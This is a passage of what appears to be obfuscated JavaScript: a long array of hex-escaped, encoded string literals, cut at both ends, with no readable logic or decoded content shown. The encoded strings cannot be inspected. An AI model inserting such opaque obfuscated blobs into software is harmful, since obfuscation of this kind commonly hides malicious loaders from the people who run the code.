4f\x46\x77\x6f\x55\x3d','\x58\x38\x4f\x61\x77\x71\x4d\x65\x77\x71\x30\x57\x77\x6f\x55\x3d','\x77\x34\x49\x66\x44\x79\x51\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x6b\x77\x3d\x3d','\x4c\x6b\x42\x49\x46\x4d\x4b\x34\x50\x4d\x4b\x67\x63\x6c\x63\x3d','\x63\x4d\x4f\x77\x47\x38\x4b\x52\x48\x6b\x4d\x3d','\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x63\x38\x4b\x4e\x77\x70\x4a\x68\x58\x32\x67\x78\x77\x6f\x54\x43\x70\x4d\x4b\x6f\x48\x68\x33\x44\x74\x57\x7a\x43\x67\x38\x4f\x70\x48\x77\x72\x44\x67\x33\x59\x59\x77\x71\x54\x44\x71\x73\x4b\x67\x47\x73\x4f\x48\x77\x34\x6e\x43\x6c\x38\x4b\x2b\x61\x42\x6a\x43\x68\x63\x4f\x49\x77\x35\x6f\x3d','\x53\x63\x4b\x41\x77\x71\x45\x3d','\x77\x71\x76\x43\x71\x56\x66\x44\x72\x7a\x2f\x43\x70\x73\x4f\x65\x77\x36\x2f\x44\x67\x38\x4b\x2b\x77\x36\x37\x43\x70\x73\x4b\x46\x77\x6f\x6c\x37\x49\x4d\x4f\x32\x77\x37\x34\x47\x77\x71\x6a\x43\x71\x41\x3d\x3d','\x64\x57\x67\x4a','\x55\x58\x66\x43\x6f\x57\x76\x43\x68\x77\x3d\x3d','\x77\x70\x77\x48\x4b\x4d\x4f\x46\x77\x37\x6b\x3d','\x61\x4d\x4b\x49\x77\x70\x77\x3d','\x4c\x63\x4f\x62\x4c\x73\x4f\x53\x77\x37\x58\x43\x76\x30\x6b\x68\x58\x7a\x6c\x52\x77\x34\x51\x3d','\x4a\x52\x64\x34\x77\x6f\x31\x63\x5a\x4d\x4b\x41','\x46\x38\x4f\x74\x4f\x73\x4f\x69\x4b\x55\x4a\x64\x45\x51\x3d\x3d','\x48\x63\x4f\x68\x4f\x4d\x4f\x67\x4d\x30\x73\x3d','\x48\x55\x4d\x47','\x4d\x73\x4f\x6d\x59\x51\x3d\x3d','\x77\x36\x55\x69\x77\x72\x58\x44\x6f\x53\x6b\x64\x77\x71\x78\x38\x77\x34\x4e\x2b\x77\x37\x30\x3d','\x77\x36\x35\x63\x53\x45\x52\x69\x77\x70\x49\x35\x77\x37\x6b\x3d','\x4d\x33\x48\x43\x6f\x67\x3d\x3d','\x65\x69\x59\x39\x77\x6f\x6e\x43\x68\x73\x4b\x46\x77\x37\x62\x43\x72\x56\x7a\x44\x74\x51\x3d\x3d','\x77\x71\x77\x4d\x53\x30\x6f\x77\x61\x63\x4f\x4b\x77\x36\x70\x42','\x77\x70\x33\x44\x6e\x6b\x64\x4e','\x5a\x4d\x4b\x57\x77\x6f\x4a\x38\x77\x36\x56\x4a','\x77\x36\x77\x76\x62\x69\x6f\x3d','\x63\x79\x77\x70\x77\x6f\x6e\x43\x69\x63\x4b\x46','\x49\x38\x4f\x50\x77\x71\x46\x31\x77\x72\x46\x32\x4b\x41\x3d\x3d','\x4e\x30\x74\x43\x46\x73\x4b\x71\x50\x51\x3d\x3d','\x77\x70\x45\x49\x77\x6f\x45\x3d','\x4d\x38\x4f\x38\x4e\x51\x3d\x3d','\x48\x63\x4f\x36\x44\x51\x3d\x3d','\x77\x37\x30\x53\x46\x77\x3d\x3d','\x77\x71\x68\x62\x77\x35\x73\x3d','\x56\x32\x58\x43\x67\x73\x4b\x66\x77\x6f\x48\x43\x6a\x6e\x70\x47\x59\x38\x4f\x61\x77\x35\x42\x35\x44\x63\x4b\x46\x66\x6e\x59\x3d','\x77\x70\x78\x50\x57\x73\x4b\x62\x77\x71\x59\x41\x77\x71\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x48\x44\x6d\x31\x63\x3d','\x4b\x63\x4f\x62\x5a\x38\x4f\x5a','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55','\x77\x35\x37\x43\x72\x73\x4f\x79\x49\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x6c\x38\x4f\x79\x77\x72\x46\x67\x77\x35\x42\x61','\x4e\x63\x4f\x56\x59\x73\x4f\x43\x77\x36\x67\x3d','\x64\x63\x4b\x45\x77\x6f\x6c\x69\x57\x58\x51\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x38\x63\x78\x31\x45\x65\x38\x4f\x6d\x4b\x67\x3d\x3d','\x77\x34\x33\x43\x73\x63\x4b\x35\x77\x6f\x31\x39','\x58\x6e\x4a\x43\x5a\x63\x4b\x78\x51\x73\x4b\x42','\x62\x63\x4b\x41\x77\x70\x46\x76\x55\x57\x63\x61\x77\x6f\x37\x43\x72\x73\x4f\x79\x55\x77\x48\x44\x72\x48\x37\x43\x6a\x63\x4f\x75\x41\x6c\x66\x44\x74\x48\x6f\x72\x77\x36\x50\x44\x74\x38\x4b\x37\x42\x38\x4b\x50\x77\x70\x63\x3d','\x64\x32\x4d\x78\x51\x54\x63\x3d','\x77\x6f\x62\x44\x76\x55\x55\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x74\x62\x77\x78\x2b\x66\x4d\x4f\x6b\x50\x63\x4b\x4c','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x52\x73\x4b\x73\x77\x72\x33\x43\x73\x4d\x4f\x6c\x77\x36\x33\x43\x6b\x69\x38\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x69\x73\x30\x77\x71\x2f\x44\x71\x4d\x4b\x4d\x77\x34\x30\x52\x43\x51\x3d\x3d','\x48\x47\x66\x43\x6a\x38\x4b\x45\x77\x6f\x6f\x3d','\x42\x73\x4f\x68\x4e\x4d\x4f\x6a\x4e\x55\x70\x47\x45\x63\x4f\x70','\x4e\x38\x4f\x47\x77\x72\x4e\x71\x77\x71\x4e\x32\x4b\x73\x4b\x4f','\x77\x6f\x72\x43\x6a\x78\x58\x44\x6f\x4d\x4f\x75\x77\x35\x4e\x64\x52\x73\x4b\x38\x58\x73\x4f\x73\x61\x38\x4f\x63\x77\x36\x68\x30\x77\x34\x6b\x45','\x77\x71\x6c\x44\x66\x63\x4b\x47\x77\x71\x49\x4d\x77\x70\x58\x43\x6c\x55\x50\x43\x70\x68\x2f\x44\x72\x56\x4d\x3d','\x55\x38\x4b\x34\x77\x72\x58\x43\x74\x38\x4f\x33\x77\x37\x45\x3d','\x5a\x38\x4b\x53\x77\x6f\x4a\x37\x77\x36\x6c\x4a\x59\x6e\x5a\x33','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x4e\x58\x62\x43\x69\x38\x4b\x51\x77\x6f\x48\x43\x6c\x57\x45\x4c','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x35\x48\x43\x6f\x53\x31\x32\x77\x37\x66\x44\x73\x4d\x4b\x74\x52\x33\x46\x36\x49\x51\x3d\x3d','\x57\x6e\x70\x62\x57\x4d\x4b\x6b\x58\x41\x3d\x3d','\x77\x37\x6e\x43\x6c\x54\x62\x44\x6d\x54\x30\x4d','\x77\x71\x6a\x43\x75\x46\x4c\x44\x75\x53\x58\x43\x74\x41\x3d\x3d','\x77\x70\x4c\x44\x6e\x56\x72\x43\x6f\x73\x4b\x58\x77\x71\x55\x3d','\x55\x4d\x4f\x4f\x77\x70\x76\x43\x76\x41\x72\x43\x73\x51\x3d\x3d','\x77\x37\x6f\x69\x59\x55\x2f\x44\x75\x51\x3d\x3d','\x63\x38\x4f\x6c\x42\x77\x3d\x3d','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x77\x72\x33\x43\x67\x31\x54\x43\x71\x51\x78\x6a','\x56\x56\x34\x68\x77\x37\x72\x43\x70\x57\x41\x3d','\x59\x73\x4b\x57\x77\x6f\x4a\x31\x57\x57\x73\x48\x77\x70\x54\x43\x73\x51\x3d\x3d','\x77\x37\x2f\x43\x68\x53\x33\x44\x68\x53\x51\x61','\x55\x52\x70\x5a\x77\x70\x48\x43\x6d\x30\x2f\x44\x6a\x63\x4b\x56\x77\x37\x66\x44\x68\x46\x67\x52','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x77\x34\x6f\x4e\x61\x6c\x54\x44\x76\x38\x4b\x58\x47\x78\x56\x59\x77\x70\x7a\x44\x70\x51\x3d\x3d','\x77\x71\x6f\x76\x4d\x4d\x4b\x36\x64\x47\x38\x3d','\x55\x73\x4f\x62\x77\x71\x6f\x36\x77\x71\x41\x74\x77\x6f\x78\x64\x47\x51\x6e\x44\x6c\x63\x4b\x53\x58\x77\x3d\x3d','\x52\x6d\x6a\x43\x6f\x45\x50\x43\x68\x69\x7a\x44\x6e\x53\x4e\x39\x77\x35\x48\x43\x6a\x47\x64\x4a\x77\x35\x59\x6a\x77\x72\x6f\x45\x77\x37\x7a\x44\x67\x78\x5a\x6b\x77\x37\x50\x43\x74\x51\x3d\x3d','\x77\x72\x39\x42\x66\x52\x62\x43\x6b\x4d\x4f\x62\x4b\x4d\x4f\x35\x45\x4d\x4f\x6c\x77\x36\x6e\x44\x72\x54\x35\x41\x44\x73\x4b\x68\x77\x37\x62\x44\x75\x4d\x4f\x70\x4c\x73\x4f\x75\x4f\x77\x3d\x3d','\x77\x6f\x31\x59\x59\x4d\x4b\x63\x77\x71\x41\x61','\x5a\x38\x4b\x4f\x77\x6f\x52\x7a\x57\x32\x4d\x41\x77\x70\x58\x44\x73\x73\x4b\x44\x66\x42\x72\x44\x76\x48\x76\x43\x67\x4d\x4f\x79\x47\x41\x2f\x44\x76\x57\x30\x61\x77\x37\x66\x44\x6f\x4d\x4b\x68\x55\x38\x4f\x43\x77\x35\x50\x43\x72\x4d\x4b\x39\x59\x41\x3d\x3d','\x44\x33\x37\x43\x69\x73\x4b\x43\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x64\x32\x55\x55\x4a\x30\x77\x70\x38\x6b\x77\x37\x35\x51\x77\x71\x76\x43\x6b\x38\x4f\x49\x77\x71\x78\x6e\x77\x34\x31\x42\x58\x45\x72\x43\x74\x73\x4b\x56\x4c\x77\x3d\x3d','\x77\x37\x45\x39\x5a\x30\x6a\x44\x74\x63\x4b\x61\x41\x51\x77\x58\x77\x34\x72\x44\x6f\x79\x41\x30\x50\x4d\x4f\x56\x47\x63\x4b\x33\x64\x58\x49\x37\x77\x71\x6b\x4c\x55\x38\x4f\x6d\x4a\x63\x4f\x6a\x4a\x4d\x4f\x54\x4d\x38\x4b\x4c\x46\x63\x4f\x6f\x61\x73\x4b\x76\x44\x79\x33\x43\x73\x41\x3d\x3d','\x64\x63\x4b\x50\x77\x6f\x6c\x6a\x77\x37\x52\x4f','\x54\x6d\x58\x43\x68\x38\x4b\x53\x77\x72\x44\x43\x67\x48\x30\x43\x62\x4d\x4f\x4b\x77\x35\x31\x30\x43\x38\x4b\x52\x66\x6e\x78\x75\x64\x33\x74\x59\x77\x34\x41\x6b\x56\x57\x56\x43\x4c\x38\x4b\x32\x4b\x51\x3d\x3d','\x77\x72\x33\x43\x73\x6c\x54\x44\x71\x54\x54\x43\x74\x4d\x4f\x41\x77\x71\x54\x43\x6c\x63\x4b\x79\x77\x36\x2f\x44\x74\x63\x4b\x5a\x77\x6f\x68\x78','\x77\x6f\x55\x69\x77\x6f\x63\x44\x5a\x63\x4b\x75','\x77\x34\x54\x43\x70\x54\x4e\x70\x77\x34\x37\x44\x74\x38\x4b\x69','\x41\x6c\x73\x38\x77\x37\x7a\x44\x70\x79\x6a\x43\x6c\x31\x56\x75\x46\x77\x6e\x44\x76\x73\x4b\x30\x77\x37\x59\x3d','\x52\x4d\x4b\x6c\x77\x71\x33\x43\x73\x63\x4f\x71\x77\x37\x44\x43\x68\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x4d\x4b\x36\x77\x70\x70\x35\x56\x57\x37\x44\x68\x42\x77\x4a\x77\x70\x41\x50\x77\x37\x76\x44\x73\x77\x3d\x3d','\x41\x4d\x4f\x32\x4d\x56\x72\x43\x72\x41\x55\x3d','\x41\x63\x4f\x32\x4f\x63\x4f\x6b\x49\x6c\x42\x44','\x52\x38\x4b\x53\x77\x6f\x4a\x52\x77\x37\x4e\x4f\x55\x6b\x6c\x5a\x77\x71\x63\x44','\x46\x43\x68\x44\x77\x35\x35\x6c\x77\x70\x30\x3d','\x62\x73\x4f\x77\x42\x4d\x4b\x44\x41\x31\x6c\x69\x77\x35\x72\x44\x70\x54\x72\x43\x72\x63\x4b\x79\x4d\x67\x3d\x3d','\x4e\x58\x51\x78','\x77\x34\x49\x32\x77\x6f\x2f\x43\x6b\x68\x68\x79\x77\x35\x66\x44\x6e\x6d\x72\x44\x6f\x6d\x6c\x47\x77\x71\x6a\x44\x73\x6d\x4c\x43\x6d\x38\x4f\x30\x77\x35\x51\x3d','\x77\x6f\x7a\x43\x67\x67\x7a\x44\x73\x73\x4f\x69','\x54\x69\x6c\x4f','\x77\x34\x7a\x43\x75\x63\x4b\x37\x77\x70\x78\x33\x54\x6d\x37\x44\x67\x41\x45\x31\x77\x6f\x63\x59\x77\x36\x48\x44\x72\x73\x4b\x35\x48\x73\x4f\x45','\x4d\x63\x4f\x4c\x77\x72\x35\x72\x77\x71\x41\x3d','\x77\x34\x59\x46\x4c\x7a\x68\x37\x77\x71\x41\x7a\x4d\x67\x3d\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x67\x73\x4f\x6e\x77\x71\x70\x48\x77\x35\x4e\x4a\x58\x30\x30\x3d','\x77\x36\x31\x52\x54\x31\x52\x69\x77\x6f\x67\x3d','\x77\x70\x6e\x43\x6b\x78\x58\x44\x68\x4d\x4f\x72\x77\x35\x78\x78\x55\x41\x3d\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x58\x44\x76\x55\x52\x67\x77\x70\x6b\x3d','\x77\x6f\x6f\x50\x4c\x63\x4f\x66\x77\x37\x6c\x79','\x77\x37\x6f\x39\x77\x71\x50\x44\x74\x6a\x55\x3d','\x77\x72\x63\x65\x57\x46\x45\x57\x62\x38\x4f\x62\x77\x36\x74\x48\x47\x52\x78\x65\x77\x37\x2f\x44\x6e\x58\x72\x44\x74\x73\x4f\x69\x55\x31\x66\x43\x69\x77\x3d\x3d','\x56\x63\x4b\x76\x77\x72\x4c\x43\x71\x73\x4f\x6d\x77\x36\x48\x43\x6c\x43\x74\x30\x4a\x67\x3d\x3d','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x52\x77\x6f\x6a\x43\x74\x56\x6c\x6c\x77\x36\x38\x48\x77\x6f\x39\x4f\x77\x6f\x4c\x44\x73\x63\x4f\x6e\x77\x72\x55\x3d','\x52\x6b\x63\x6b\x77\x37\x7a\x43\x74\x41\x3d\x3d','\x51\x63\x4f\x43\x50\x77\x3d\x3d','\x77\x71\x4d\x32\x4e\x38\x4b\x75\x64\x58\x31\x64\x77\x37\x59\x3d','\x77\x71\x39\x77\x63\x68\x2f\x43\x6c\x73\x4f\x42\x62\x38\x4f\x6e\x47\x4d\x4f\x44\x77\x35\x50\x43\x67\x51\x78\x32\x4d\x73\x4b\x67\x77\x37\x72\x44\x6f\x4d\x4b\x79\x5a\x4d\x4f\x6e\x4c\x4d\x4b\x50\x77\x36\x2f\x43\x68\x56\x73\x3d','\x77\x6f\x45\x43\x4b\x63\x4f\x4f\x77\x36\x68\x7a\x77\x35\x34\x3d','\x53\x57\x4c\x43\x74\x48\x45\x3d','\x62\x33\x63\x77\x56\x6a\x66\x43\x6f\x46\x34\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x78\x34\x77\x37\x68\x54\x77\x72\x72\x43\x68\x4d\x4f\x6c\x77\x6f\x68\x74\x77\x35\x74\x63\x52\x41\x50\x44\x6c\x4d\x4f\x44','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x57\x55\x3d','\x77\x36\x64\x63\x55\x6b\x4a\x6b\x77\x71\x77\x2f\x77\x37\x4e\x53\x77\x71\x59\x3d','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x4d\x65\x4d\x4b\x4b\x77\x72\x33\x43\x76\x42\x76\x43\x6e\x38\x4f\x4f\x44\x47\x37\x44\x76\x73\x4f\x38\x53\x38\x4b\x41','\x4c\x55\x39\x41\x42\x4d\x4b\x37','\x77\x70\x51\x66\x77\x6f\x49\x3d','\x54\x68\x70\x4c\x77\x70\x4c\x43\x67\x47\x6e\x44\x72\x4d\x4b\x5a\x77\x36\x62\x44\x68\x55\x38\x3d','\x48\x57\x2f\x43\x6a\x63\x4b\x56\x77\x6f\x44\x43\x6c\x69\x41\x78\x59\x38\x4f\x4f\x77\x37\x5a\x5a\x4b\x73\x4b\x42\x5a\x48\x64\x37\x59\x33\x70\x41\x77\x34\x51\x39\x64\x6d\x5a\x56\x4c\x4d\x4b\x69\x41\x67\x3d\x3d','\x77\x6f\x7a\x44\x67\x31\x31\x4b\x77\x6f\x50\x43\x67\x51\x3d\x3d','\x77\x70\x72\x43\x70\x56\x6e\x44\x6a\x52\x33\x43\x6c\x63\x4f\x57\x77\x36\x54\x43\x68\x38\x4b\x79\x77\x36\x2f\x44\x72\x38\x4b\x65\x77\x6f\x42\x63\x4b\x73\x4f\x2b\x77\x36\x4d\x4e\x77\x72\x58\x43\x75\x41\x3d\x3d','\x77\x36\x38\x6a\x63\x7a\x72\x43\x67\x53\x6c\x6e\x77\x72\x7a\x43\x67\x73\x4f\x50\x77\x71\x4a\x34\x77\x37\x44\x44\x72\x73\x4b\x64\x77\x34\x58\x43\x69\x38\x4f\x79\x77\x72\x74\x6b\x77\x34\x50\x44\x6a\x38\x4f\x2f\x77\x36\x68\x6a\x42\x73\x4f\x39\x77\x72\x6a\x44\x6c\x77\x3d\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x77\x6f\x4e\x39\x64\x67\x6e\x43\x67\x63\x4f\x48\x4e\x4d\x4f\x76\x43\x63\x4f\x56\x77\x35\x49\x3d','\x57\x73\x4f\x72\x48\x54\x4d\x58\x77\x34\x45\x34\x4e\x77\x3d\x3d','\x4d\x7a\x39\x46\x77\x34\x46\x30\x77\x6f\x2f\x43\x74\x63\x4f\x52\x77\x36\x70\x7a\x77\x6f\x37\x43\x69\x4d\x4b\x75\x63\x73\x4b\x48\x54\x54\x45\x75\x77\x71\x6e\x44\x6a\x67\x6a\x43\x75\x31\x51\x45\x77\x34\x54\x44\x6e\x4d\x4f\x75\x5a\x4d\x4f\x4b\x62\x52\x74\x39\x65\x6b\x7a\x43\x74\x67\x70\x37\x77\x6f\x50\x44\x6a\x55\x77\x2b\x41\x73\x4f\x68\x4c\x78\x4d\x4e\x45\x51\x44\x44\x67\x73\x4b\x43\x77\x72\x41\x62\x55\x44\x4c\x44\x69\x73\x4f\x61\x77\x35\x54\x43\x76\x4d\x4f\x50\x77\x6f\x42\x4f\x63\x73\x4b\x43\x54\x41\x4a\x69\x77\x72\x72\x43\x70\x4d\x4b\x2f\x4b\x6c\x74\x4e\x56\x63\x4b\x35\x77\x35\x4c\x43\x76\x4d\x4b\x58\x77\x71\x70\x48\x77\x35\x72\x44\x6b\x79\x64\x57\x51\x41\x3d\x3d','\x51\x38\x4f\x58\x77\x70\x37\x43\x75\x68\x73\x3d','\x55\x63\x4f\x6d\x77\x72\x73\x3d','\x42\x44\x35\x4f\x77\x34\x68\x33\x77\x6f\x66\x43\x74\x63\x4b\x63\x77\x37\x6f\x3d','\x53\x57\x64\x41\x57\x4d\x4b\x35\x51\x4d\x4b\x4b\x45\x41\x3d\x3d','\x52\x6b\x4d\x36\x77\x37\x72\x43\x75\x48\x78\x6a\x4e\x41\x3d\x3d','\x77\x6f\x45\x59\x49\x4d\x4f\x4a','\x77\x35\x62\x43\x72\x79\x4a\x76\x77\x34\x72\x44\x76\x63\x4b\x69\x58\x53\x74\x78\x49\x33\x7a\x44\x71\x54\x46\x6a\x77\x36\x2f\x44\x68\x46\x67\x58\x77\x35\x59\x32','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x77\x35\x2f\x43\x76\x38\x4b\x32\x77\x6f\x31\x31\x58\x43\x37\x44\x67\x43\x4d\x4a\x77\x70\x63\x50','\x5a\x73\x4b\x58\x77\x6f\x5a\x71\x47\x48\x49\x42\x77\x72\x4c\x43\x71\x4d\x4b\x75\x53\x67\x50\x44\x76\x6a\x48\x44\x6a\x63\x4b\x75\x48\x52\x7a\x44\x74\x6e\x67\x78\x77\x36\x77\x3d','\x77\x36\x34\x72\x63\x53\x76\x43\x69\x77\x3d\x3d','\x52\x45\x6b\x62\x77\x37\x33\x43\x6f\x33\x70\x6a\x49\x41\x3d\x3d','\x77\x37\x6b\x33\x61\x6c\x72\x44\x72\x4d\x4b\x58','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x65\x77\x6f\x62\x43\x74\x56\x42\x31\x77\x36\x30\x55\x77\x6f\x4d\x63\x77\x35\x48\x44\x75\x4d\x4f\x57\x77\x36\x59\x69','\x77\x35\x4d\x37\x77\x6f\x7a\x43\x68\x52\x77\x3d','\x77\x36\x62\x44\x70\x32\x64\x46\x77\x37\x76\x44\x73\x63\x4b\x65\x4b\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x45\x38\x3d','\x77\x37\x45\x72\x77\x72\x62\x44\x72\x79\x4d\x57\x77\x71\x64\x67\x77\x34\x74\x76','\x77\x6f\x35\x56\x5a\x38\x4b\x4d\x77\x71\x41\x41\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x63\x4d\x4b\x43\x77\x70\x56\x6a\x55\x32\x68\x41\x77\x70\x62\x43\x74\x63\x4b\x34\x56\x77\x55\x3d','\x61\x38\x4f\x38\x45\x63\x4b\x43\x41\x67\x3d\x3d','\x55\x67\x78\x4e\x77\x70\x4c\x43\x6c\x30\x2f\x43\x70\x38\x4b\x59\x77\x36\x54\x44\x68\x46\x77\x63\x77\x71\x4d\x3d','\x77\x34\x66\x44\x75\x73\x4b\x62\x41\x38\x4b\x63','\x4d\x30\x74\x46\x46\x73\x4b\x32\x49\x51\x3d\x3d','\x77\x36\x31\x47\x52\x31\x64\x2f','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x77\x71\x6a\x43\x72\x31\x72\x44\x75\x6a\x6a\x43\x6d\x4d\x4f\x6c\x77\x36\x2f\x43\x6b\x63\x4b\x2b\x77\x37\x76\x44\x76\x38\x4b\x6b\x77\x6f\x39\x32\x4e\x67\x3d\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x77\x6f\x31\x50\x61\x4d\x4b\x66\x77\x72\x30\x32\x77\x71\x6a\x43\x6f\x6c\x58\x43\x68\x52\x54\x44\x75\x45\x68\x37\x77\x6f\x6b\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x52\x32\x6a\x43\x6d\x6d\x66\x43\x6b\x52\x72\x44\x67\x43\x46\x72\x77\x35\x62\x43\x67\x48\x70\x6a\x77\x37\x77\x2f\x77\x71\x51\x52\x77\x37\x72\x44\x6a\x78\x4a\x74\x77\x36\x51\x3d','\x77\x70\x39\x4a\x5a\x38\x4b\x4c\x77\x72\x73\x65\x77\x36\x50\x43\x6b\x6d\x6a\x43\x69\x44\x37\x44\x69\x32\x6c\x50\x77\x71\x2f\x43\x73\x73\x4b\x34\x77\x72\x66\x44\x6e\x51\x3d\x3d','\x77\x36\x62\x44\x6a\x32\x45\x51\x77\x6f\x44\x43\x6c\x38\x4b\x68\x77\x37\x7a\x44\x67\x33\x54\x44\x72\x6b\x73\x3d','\x57\x38\x4f\x58\x77\x6f\x54\x43\x70\x68\x6e\x43\x6f\x38\x4f\x2b\x50\x6a\x48\x43\x76\x63\x4b\x44\x77\x37\x31\x5a\x4a\x63\x4f\x42\x77\x6f\x44\x43\x67\x4d\x4f\x74\x77\x37\x4e\x45\x4c\x4d\x4f\x58\x54\x73\x4b\x50\x4f\x67\x49\x56\x51\x63\x4f\x47','\x54\x38\x4f\x2f\x77\x70\x55\x3d','\x62\x47\x73\x77\x55\x51\x62\x43\x71\x32\x2f\x44\x72\x73\x4b\x2b','\x77\x71\x45\x32\x4c\x38\x4b\x67\x5a\x33\x31\x4f\x77\x37\x7a\x44\x6a\x63\x4f\x6f\x43\x6e\x49\x2b\x77\x34\x6a\x43\x6b\x4d\x4f\x4c\x43\x4d\x4b\x31\x77\x35\x42\x55\x77\x34\x55\x47\x77\x37\x54\x44\x72\x4d\x4b\x62\x77\x71\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x6f\x50\x43\x71\x44\x49\x3d','\x77\x34\x4c\x43\x72\x44\x52\x39\x77\x34\x37\x44\x74\x73\x4b\x2f','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x45\x59\x63\x4b\x52\x77\x72\x72\x43\x72\x7a\x2f\x43\x72\x73\x4f\x50\x41\x6e\x55\x3d','\x5a\x73\x4b\x5a\x77\x6f\x35\x31\x51\x6e\x55\x3d','\x4d\x68\x64\x69\x77\x6f\x68\x55\x5a\x73\x4b\x6e\x77\x6f\x46\x43\x77\x72\x49\x3d','\x77\x6f\x66\x44\x6d\x6b\x4a\x51\x77\x70\x44\x43\x6b\x77\x44\x43\x74\x38\x4b\x5a\x50\x38\x4f\x67\x77\x37\x46\x4c\x77\x35\x6c\x48\x77\x36\x58\x44\x6a\x73\x4f\x6f\x48\x31\x33\x43\x69\x54\x56\x31\x77\x36\x74\x69\x77\x71\x6a\x43\x68\x78\x6c\x47\x62\x67\x6e\x44\x6a\x30\x2f\x43\x72\x38\x4b\x65\x77\x70\x66\x43\x6f\x56\x46\x31','\x77\x70\x37\x44\x6a\x31\x48\x43\x74\x4d\x4b\x7a\x77\x72\x72\x44\x72\x73\x4b\x4d\x52\x73\x4b\x69\x4b\x63\x4f\x39\x4c\x67\x3d\x3d','\x77\x37\x6f\x34\x66\x44\x44\x43\x69\x69\x30\x3d','\x77\x6f\x30\x46\x4a\x63\x4f\x43\x77\x36\x6b\x3d','\x4f\x78\x70\x37\x77\x6f\x4e\x53\x61\x38\x4b\x48\x77\x6f\x5a\x5a\x77\x36\x39\x44\x77\x34\x4e\x64\x77\x36\x4c\x44\x6a\x52\x41\x2f\x59\x73\x4b\x42\x77\x6f\x54\x43\x6c\x79\x33\x44\x6d\x48\x4c\x43\x67\x45\x34\x4b\x77\x36\x38\x4a\x77\x71\x6e\x43\x76\x4d\x4f\x6a\x52\x4d\x4f\x44\x58\x43\x6c\x52\x45\x48\x30\x3d','\x77\x35\x62\x44\x67\x4d\x4f\x37\x44\x77\x2f\x43\x6c\x38\x4f\x75\x77\x36\x49\x72\x53\x53\x78\x48\x77\x37\x73\x3d','\x77\x34\x48\x44\x67\x63\x4f\x2f\x45\x79\x72\x43\x67\x77\x3d\x3d','\x45\x79\x4a\x4c\x77\x34\x4e\x31','\x58\x6b\x63\x2b\x77\x36\x44\x43\x74\x6e\x4a\x35\x4b\x4d\x4f\x67\x49\x38\x4b\x49\x4f\x33\x4d\x2f\x77\x34\x37\x44\x75\x38\x4f\x6b\x59\x44\x64\x6f\x4e\x54\x38\x6a\x77\x35\x52\x4a\x46\x52\x4c\x43\x75\x41\x50\x43\x73\x4d\x4b\x5a\x57\x33\x48\x44\x74\x38\x4b\x31\x4c\x38\x4b\x45\x77\x35\x39\x38','\x51\x38\x4f\x48\x77\x71\x49\x4a\x77\x70\x51\x2b\x77\x6f\x5a\x65\x44\x44\x6e\x44\x6e\x63\x4b\x4a\x55\x41\x3d\x3d','\x77\x35\x6e\x43\x70\x4d\x4f\x36\x50\x63\x4b\x63\x77\x34\x51\x3d','\x77\x6f\x6e\x44\x6a\x6c\x58\x43\x71\x4d\x4b\x57','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x6e\x51\x63\x4f\x74\x51\x38\x4f\x46\x77\x36\x2f\x44\x6c\x6a\x76\x43\x71\x68\x41\x32\x47\x6d\x4c\x43\x72\x45\x62\x43\x75\x63\x4b\x67\x77\x34\x6e\x44\x6f\x63\x4b\x79\x66\x77\x73\x55\x77\x72\x38\x4d\x77\x6f\x6e\x43\x67\x6b\x48\x44\x74\x4d\x4b\x4a\x77\x34\x62\x43\x69\x38\x4f\x55\x77\x71\x49\x78\x77\x